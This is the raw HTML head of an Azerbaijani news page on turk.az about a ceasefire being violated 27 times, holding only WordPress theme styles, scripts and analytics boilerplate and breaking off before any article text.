

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/at%C9%99sk%C9%99s-rejimi-27-d%C9%99f%C9%99-pozulub-3/
body_size: 40794
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Atəşkəs rejimi 27 dəfə pozulub | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Atəşkəs rejimi 27 dəfə pozulub Şərh Qidalandırıcısı" href="https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fat%25c9%2599sk%25c9%2599s-rejimi-27-d%25c9%2599f%25c9%2599-pozulub-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fat%25c9%2599sk%25c9%2599s-rejimi-27-d%25c9%2599f%25c9%2599-pozulub-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/6334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/" />
<link rel='shortlink' href='https://www.turk.az/?p=6334' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="508e1ddfac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu 